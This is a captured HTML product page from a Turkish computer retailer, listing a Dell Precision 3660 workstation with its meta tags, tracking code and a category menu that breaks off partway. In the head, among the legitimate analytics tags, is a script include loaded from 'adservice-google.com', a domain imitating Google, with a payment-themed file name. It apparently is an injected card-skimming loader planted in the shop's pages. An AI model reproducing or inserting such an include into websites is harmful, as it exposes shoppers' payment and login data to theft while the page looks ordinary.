

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/dell-precision-3660-i7-13700-6-16gb-1tb-512gb-ssd-12gb-rtx3060-w11pro
body_size: 42647
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>DELL PRECISİON 3660 İ7-13700-6 16GB 1TB+512GB SSD 12GB RTX3060 W11PRO Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="DELL PRECISİON 3660 İ7-13700-6 16GB 1TB+512GB SSD 12GB RTX3060 W11PRO Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="DELL PRECISİON 3660 İ7-13700-6 16GB 1TB+512GB SSD 12GB RTX3060 W11PRO Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="DELL PRECISİON 3660 İ7-13700-6 16GB 1TB+512GB SSD 12GB RTX3060 W11PRO Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.oksid.com.tr/resim/urun/202401/dell-3660-i7-13700-6-is-istasyonlari-191650.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/dell-precision-3660-i7-13700-6-16gb-1tb-512gb-ssd-12gb-rtx3060-w11pro">
<meta property="og:type" content="website">
<meta property="og:title" content="DELL PRECISİON 3660 İ7-13700-6 16GB 1TB+512GB SSD 12GB RTX3060 W11PRO Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="DELL PRECISİON 3660 İ7-13700-6 16GB 1TB+512GB SSD 12GB RTX3060 W11PRO Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.oksid.com.tr/resim/urun/202401/dell-3660-i7-13700-6-is-istasyonlari-191650.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="DELL PRECISİON 3660 İ7-13700-6 16GB 1TB+512GB SSD 12GB RTX3060 W11PRO Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="DELL PRECISİON 3660 İ7-13700-6 16GB 1TB+512GB SSD 12GB RTX3060 W11PRO Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.oksid.com.tr/resim/urun/202401/dell-3660-i7-13700-6-is-istasyonlari-191650.jpg">
<meta property="product:brand" content="">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="107064.29">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="KUKU4DLL0048">
<meta property="product:item_group_id" content="KUKU4DLL0048">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "DELL PRECISİON 3660 İ7-13700-6 16GB 1TB+512GB SSD 12GB RTX3060 W11PRO",
      "image": [
        "https://www.oksid.com.tr/resim/urun/202401/dell-3660-i7-13700-6-is-istasyonlari-191650.jpg"
       ],
      "description": "DELL PRECISİON 3660 İ7-13700-6 16GB 1TB+512GB SSD 12GB RTX3060 W11PRO Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "KUKU4DLL0048",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": ""
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/dell-precision-3660-i7-13700-6-16gb-1tb-512gb-ssd-12gb-rtx3060-w11pro",
        "priceCurrency": "TL",
        "price": "107064.29",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/dell-precision-3660-i7-13700-6-16gb-1tb-512gb-ssd-12gb-rtx3060-w11pro-urun22154.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'DELL PRECISİON 3660 İ7-13700-6 16GB 1TB+512GB SSD 12GB RTX3060 W11PRO',
          'id': 'KUKU4DLL0048',
          'price': '107064.288',
          'brand': '',
          'currency': 'TRY',
          'category': 'Kurumsal Ürünler/İş İstasyonları'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['22154'],
content_type: 'product',
value: 107064.29,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 516222410 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/6e19a70dc5c31d37adec96a9c9b8f3a2c5db2256.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=947163695" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=3810" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=3460" /><script src="include/imod/core/taksit/taksit.js?ref=2505"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=2448" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" 